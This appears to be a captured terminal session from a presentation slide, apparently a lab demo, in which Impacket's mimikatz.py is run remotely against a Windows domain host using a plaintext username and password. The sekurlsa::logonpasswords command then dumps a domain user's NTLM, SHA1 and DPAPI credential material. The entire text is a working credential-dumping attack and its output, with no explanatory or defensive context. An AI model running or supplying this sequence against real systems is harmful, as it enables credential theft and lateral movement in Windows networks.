 root@kali:~# mimikatz.py fox.local/bwayne:Password1@192.168.16.131
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
  .#####.   mimikatz RPC interface
 .## ^ ##.  "A La Vie, A L' Amour "
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'    Impacket client by Alberto Solino (@agsolino)    * * */
Type help for list of commands
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 239521 (00000000:0003a7a1)
Session           : Interactive from 1
User Name         : bwayne
Domain            : FOX
Logon Server      : FOX-DC
Logon Time        : 01/06/2020 15:28:36
SID               : S-1-5-21-2473572520-3690695439-2838057713-1103
        msv :
         [00000005] Primary
         * Username : bwayne
         * Domain   : FOX
         * NTLM     : 64f12cddaa88057e06a81b54e73b949b
         * SHA1     : cba4e545b7ec918129725154b29f055e4cd5aea8
         * DPAPI    : be124ae1c3d4d93516fd2b64f6080738
        tspkg :
        wdigest :
         * Username : bwayne
         * Domain   : FOX
         * Password : (null)